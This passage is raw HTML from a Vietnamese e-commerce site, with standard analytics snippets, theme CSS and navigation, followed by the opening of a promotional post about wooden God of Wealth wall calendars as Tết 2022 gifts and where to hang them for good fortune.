s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '111087602090024');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=111087602090024&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["tu-van-lich-go"],"pagePostAuthor":"Vũ Thế Gia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVT4J23');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lichgotet.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lichgotet.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="5ub993Jj9554XArBo2PKy3tG-o1s8-NxwnhgnOxNKJM" />

<meta name="google-site-verification" content="IDQ_ELFw6zSWG33fGABc9RvrBqQklVzXnBdw5nFErzc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f00808;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 72%;}.header-bg-color, .header-wrapper {background-color: #ffd500}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffd500}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f00808;}/* Color !important */[data-text-color="primary"]{color: #f00808!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f00808;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f00808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f00808}.nav-tabs > li.active > a{border-top-color: #f00808}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f00808 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f00808 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f00808;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Inter", sans-serif}body{font-weight: 0}body{color: #343131}.nav > li > a {font-family:"Inter", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Inter", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Inter", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #424242;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(10,10,10,0.85);}a{color: #dd3333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.is-divider{background-color: #f00808;}.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #dd3333; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #2c2c2c}.footer-2{background-color: #2c2c2c}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.promotion {border: 1px dashed #f00808;border-radius: 10px;margin: 20px 0px;padding: 10px;max-width: 500px;}.promotion ul {margin: 0 0 !important;}li.promotion-item {list-style: none;display: table-cell;text-align: center;}.promotion-item img {width: 40px;height: 40px;margin-right: 15px;margin-bottom: 15px;}.promotion-item p {text-align: center;font-size: 16px;margin: 0px;}/* Custom CSS Mobile */@media (max-width: 549px){li.promotion-item {display: flex;margin: 5px 0px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.searchform .search-field {
    background-color: #fff !important;
}
.header-cart-title {
    color: #fff;
}
a.nav-top-link:hover {
    color: red!important;
}
.nav.header-nav li:first-child a.nav-top-link {
    line-height: 20px;
    border-radius: 50px;
    background-color: red;
    color: #fff!important;
	padding: 10px 20px
}
.section-title b {
    opacity: 0;
}
.icon-inner {
    padding: 16px;
    border: 1px dashed red;
    border-radius: 50%;
}
.tab.active.has-icon > a {
    background-color: red;
    color: #fff !important;
}
.tab.has-icon > a {
    border: 1px solid #0000004f;
    font-weight: unset;
    margin-right: 10px;
}
.product-small {
    text-align: center;
		padding: 10px;
}
.product-small .col-inner {
    padding: 10px;
    border: 1px solid #e2e2e2;
	background-color: #fff;
	border-radius: 10px;
	overflow: initial;
}
.product-small .col-inner:hover {
    border: 1px solid #f80;
    border-radius: 10px;
}
.product-title > a {
    color: #000;
	font-weight: initial;
	font-size: 16px;
}
.price-wrapper .price {
    display: block;
    margin: 10px 20px;
}
span.amount {
    color: red;
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
.box-image a {
    z-index: 3;
}
.box-image a img {
    z-index: 1;
}
.product-small .box-image::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.post-item .col-inner {
    padding: 10px;
    border: 1px solid #3333332b;
    border-radius: 5px;
}
.post-item .box-text {
    padding-left: 0.6em;
    padding-right: 0.6em;
}
.post-title {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.post-title:hover{
	color: #f00808;
}
.blog-post-inner .post-meta {
    color: #f00808;
    font-weight: 600;
}
.box-text-inner.blog-post-inner .button {
    border-radius: 20px;
    padding: 2px 20px;
}
.footer-widgets hr {
    border-top: 1px solid #fff !important;
    opacity: 1;
}
input.minus.button.is-form {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
input.plus.button.is-form {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button.single_add_to_cart_button.button.alt {
    border-radius: 24px;
    background-color: #f00808;
}
a.devvn_buy_now.devvn_buy_now_ajax {
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    background-color: #f00808;
    color: #fff;
    padding: 8px 20px;
		margin-top: -8px !important;
}
a.devvn_buy_now_style {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
a.devvn_buy_now_style:hover, a.devvn_buy_now_style:focus {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.devvn-popup-title{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.popup-customer-info-group .devvn-order-btn{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.footer-widgets .widget-title {
    color: #fff;
}
.textwidget hr {
    border-top: 1px solid #33333326;
    opacity: 1;
}
.product-small .box-tex.box-text-products{
		height: fit-content !important;
		padding: 10px 0px!important;
}
.box-text.box-text-products.text-center {
    padding: 0.7em 0em;
}
img{
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-15434 single-format-standard wp-theme-flatsome wp-child-theme-lichgotet theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVT4J23" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lichgotet.com/" title="Lịch Gỗ Tết - Xưởng Lịch Gỗ Treo Tường Số 1 VIệt Nam" rel="home">
    <img width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header_logo header-logo" alt="Lịch Gỗ Tết"/><img  width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header-logo-dark" alt="Lịch Gỗ Tết"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="cart-item has-icon has-dropdown">

<a href="https://lichgotet.com/cart/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lichgotet.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="https://lichgotet.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phong-thuy" class="nav-top-link">Lịch Phong Thủy</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phu-dieu" class="nav-top-link">Lịch Phù Điêu</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21 menu-item-design-default"><a href="https://lichgotet.com/lich-go-thu-phap" class="nav-top-link">Lịch Gỗ Thư Pháp</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 menu-item-design-default"><a href="https://lichgotet.com/tranh-dong-ho" class="nav-top-link">Lịch Đồng Hồ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 menu-item-design-default"><a href="https://lichgotet.com/khach-hang-tieu-bieu" class="nav-top-link">Khách Hàng Tiêu Biểu</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 menu-item-design-default"><a href="https://lichgotet.com/lien-he" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-15434" class="post-15434 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-lich-go">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://lichgotet.com/tu-van-lich-go/" rel="category tag">Tin Tức</a></h6>

<h1 class="entry-title">Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" rel="bookmark"><time class="entry-date published" datetime="2021-11-15T16:31:14+00:00">15 Tháng mười một, 2021</time><time class="updated" datetime="2025-12-12T17:06:28+00:00">12 Tháng 12, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://lichgotet.com/author/vu-the-gia/">Vũ Thế Gia</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><span style="color: #ff0000;"><strong>Lịch gỗ Thần Tài treo tường</strong></span> luôn là sản phẩm được khách hàng ưu tiên lựa chọn. Ngoài chức năng chính là xem ngày tháng, sản phẩm còn là tranh trang trí cho ngôi nhà.</p>
<p>Vì thế, lịch gỗ treo tường làm <span style="color: #ff0000;"><strong>quà tặng tết 2022</strong></span> rất ý nghĩa cho bạn bè, người thân, đối tác. Mời bạn đọc tìm hiểu bài viết dưới để biết được ý nghĩa tuyệt vời của mẫu tặng phẩm trên.</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">MỤC LỤC</p><ul class="toc_list"><li><a href="#Lich_go_Than_Tai_treo_tuong_bieu_tuong_cho_tien_bac_cong_danh_va_tai_loc">Lịch gỗ Thần Tài treo tường biểu tượng cho tiền bạc, công danh và tài lộc</a><ul><li><a href="#Y_nghia_cua_ngay_via_Than_Tai">Ý nghĩa của ngày vía Thần Tài</a></li><li><a href="#Y_nghia_lich_Than_Tai_trong_phong_thuy">Ý nghĩa lịch Thần Tài trong phong thủy</a></li><li><a href="#Vi_tri_dat_lich_dai_cat_dai_loi_cho_gia_chu">Vị trí đặt lịch đại cát đại lợi cho gia chủ</a></li></ul></li><li><a href="#Nhung_mau_lich_go_dang_mua_nhat_nam_2022">Những mẫu lịch gỗ đáng mua nhất năm 2022</a><ul><li><a href="#Lich_go_Than_Tai_treo_tuong_hut_tai_loc">Lịch gỗ Thần Tài treo tường hút tài lộc</a></li><li><a href="#Lich_go_phu_dieu_Than_Tai_K1D-_DLD">Lịch gỗ phù điêu Thần Tài K1D- DLD</a></li></ul></li></ul></div>
<h2><span id="Lich_go_Than_Tai_treo_tuong_bieu_tuong_cho_tien_bac_cong_danh_va_tai_loc"><span style="color: #ff0000;">Lịch gỗ Thần Tài treo tường biểu tượng cho tiền bạc, công danh và tài lộc</span></span></h2>
<p>Tuyệt vời hơn, lịch gỗ Thần Tài treo tường thể hiện cho tiền bạc, công danh và tài lộc. Gia chủ sở hữu tuyệt phẩm trên cả năm phát tài, tiền vào như nước, công danh thuận lợi.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-15435" src="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-4.jpg" alt="Lịch gỗ Thần Tài treo tường đẹp" width="697" height="984" srcset="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-4.jpg 697w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-4-600x847.jpg 600w" sizes="(max-width: 697px) 100vw, 697px" /></p>
<table style="width: 96.3438%;" width="638">
<tbody>
<tr>
<td style="width: 27.543%; text-align: center;" width="175"><strong>Ý nghĩa</strong></td>
<td style="width: 123.787%; text-align: center;" width="463"><strong>Chi tiết</strong></td>
</tr>
<tr>
<td style="width: 27.543%;" width="175">
<h3><span id="Y_nghia_cua_ngay_via_Than_Tai"><span style="color: #ff0000;">Ý nghĩa của ngày vía Thần Tài</span></span></h3>
</td>
<td style="width: 123.787%;" width="463">●        Tương truyền 10 tháng giêng âm lịch hàng năm là ngày Thần Tài về trời.</p>
<p>●        Ngày này hàng năm người dân làm lễ cúng ông để cầu mong cả năm sung túc tiền bạc đầy nhà.</p>
<p>●        Đây là dịp cảm ơn ông đã phù hộ cả năm qua mà còn là ngày đổi vía, lấy vía tốt của Thần Tài để gia chủ làm ăn hanh thông.</td>
</tr>
<tr>
<td style="width: 27.543%;" width="175">
<h3><span id="Y_nghia_lich_Than_Tai_trong_phong_thuy"><span style="color: #ff0000;">Ý nghĩa lịch Thần Tài trong phong thủy</span></span></h3>
</td>
<td style="width: 123.787%;" width="463">●        Thần Tài là vị thần bảo vệ và trông coi tiền bạc.</p>
<p>●        Hơn thế còn mang may mắn cho công việc buôn bán, kinh doanh.</p>
<p>●        Điều này mong muốn việc làm ăn ngày càng phát lộc, buôn may bán đắt, tiền tài như nước, phúc lành gõ cửa.</td>
</tr>
<tr>
<td style="width: 27.543%;" width="175">
<h3><span id="Vi_tri_dat_lich_dai_cat_dai_loi_cho_gia_chu"><span style="color: #ff0000;">Vị trí đặt lịch đại cát đại lợi cho gia chủ</span></span></h3>
</td>
<td style="width: 123.787%;" width="463">●        <span style="color: #ff0000;"><strong>Đặt</strong> <strong>lịch gỗ Thần Tài treo tường</strong></span> theo cung quý nhân hay cung thiên lộc để kích hoạt công danh.</p>
<p>●        Vị trí tốt nhất nên đặt đối diện với cửa chính để khi vào nhà đã nhìn thấy Thần Tài.</p>
<p>●        Không treo tặng phẩm này ở gần nhà vệ sinh, góc khuất, nhà bếp để tránh ô uế.</td>
</tr>
</tbody>
</table>
<p>Vì thế, hãy nhanh liên hệ với <a href="https://lichgotet.com/">Lịch Gỗ Thế Gia</a> để sớm có được món <span style="color: #ff0000;"><strong>quà tết Nhâm Dần 2022</strong></span> giá trị nhất.</p>
<h2><span id="Nhung_mau_lich_go_dang_mua_nhat_nam_2022"><strong><span style="color: #ff0000;">Những mẫu lịch gỗ đáng mua nhất năm 2022</span></strong></span></h2>
<p>Tết là dịp đoàn viên, hội ngộ được mọi người mong chờ nhất trong năm. Vì thế, hầu hết chúng ta đều mong muốn mang đến nhiều niềm vui bất ngờ tới người thân, đối tác của mình. Sau đây Lịch Gỗ Thế Gia xin giới thiệu những mẫu lịch gỗ đáng mua nhất năm 2022:</p>
<h3><span id="Lich_go_Than_Tai_treo_tuong_hut_tai_loc"><strong><span style="color: #ff0000;">Lịch gỗ Thần Tài treo tường hút tài lộc</span></strong></span></h3>
<p><span style="color: #ff0000;"><strong>Lịch gỗ Thần Tài treo tường</strong></span> là mẫu lịch ý nghĩa nhất để làm <span style="color: #ff0000;"><strong>quà tặng tết Nhâm Dần</strong></span>. Sản phẩm được chạm khắc tinh xảo, nền ván gỗ nguyên khối có đúc tỉa hoa văn 4 góc.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-15436" src="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1.jpg" alt="Lịch gỗ thần tài treo tường may mắn" width="800" height="800" srcset="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1.jpg 800w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1-768x768.jpg 768w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1-300x300.jpg 300w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1-600x600.jpg 600w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><span style="color: #333333;">Treo lịch gỗ Thần Tài treo tường mong muốn cho tiền bạc, công danh và tài lộc. Gia chủ sở hữu tác phẩm này cả năm phát tài, mọi việc hanh thuận lợi.</span></p>
